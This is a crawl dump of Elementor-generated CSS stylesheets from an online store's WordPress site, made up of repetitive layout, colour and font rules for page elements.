.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-699813d8 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-4028308b .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-4028308b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-76a3a6a > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-58a15cea .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-58a15cea > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-3ce52f93 .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-c0851ec .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-12286 .elementor-element.elementor-element-c0851ec > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-8833900 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-8833900 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-7a81364 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-7a81364 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-145f352 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-145f352 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-41733a6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-41733a6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-390731f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-390731f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-6ba6876 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-6ba6876 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-97608b7 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-97608b7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-910ce0f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-910ce0f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-2368bf4 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-2368bf4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-ef578eb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-ef578eb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-251dc798 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-12286 .elementor-element.elementor-element-251dc798 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-12286 .elementor-element.elementor-element-7d57155f{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25554.css?ver=1641743828
body_size: 15490
content:
.elementor-25554 .elementor-element.elementor-element-30c56c87 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-2473abe8 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-57f2620b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-18f8c3c9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-18f8c3c9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-4baab451 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-b54e551 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-b54e551 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-784573d1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-4a3677d8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-4a3677d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-73c56680 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-db5ca23 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-db5ca23 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-612ecbe9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-612ecbe9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-ddae2cb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:normal;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-25554 .elementor-element.elementor-element-ddae2cb > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-874ae4a .elementor-spacer-inner{height:30px;}.elementor-25554 .elementor-element.elementor-element-994aa9f .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-c545803 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-c545803 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-c67e8ef .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-c67e8ef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-0bbfad8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:normal;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-25554 .elementor-element.elementor-element-0bbfad8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-25554 .elementor-element.elementor-element-25f3309{text-align:left;}@media(max-width:767px){.elementor-25554 .elementor-element.elementor-element-7a75974c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-1684764 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28202.css?ver=1641580464
body_size: 8449
content:
.elementor-28202 .elementor-element.elementor-element-18fc2810 .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-290c1a58 .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-fc13238 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-729a93ab .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-729a93ab > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-50e7a842 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-35bf5d4e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-35bf5d4e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-56273d75 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-30b0d31 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-30b0d31 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-295bc83c .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-794ceab6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-794ceab6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-b6b6bf6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-b6b6bf6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-23a53d8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-23a53d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-7fbb902 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-7fbb902 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-9636d69 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-9636d69 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-394288bd .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-28202 .elementor-element.elementor-element-394288bd > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-28202 .elementor-element.elementor-element-a5ce352{text-align:left;}@media(max-width:767px){.elementor-28202 .elementor-element.elementor-element-7b8786bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2895.css?ver=1641743828
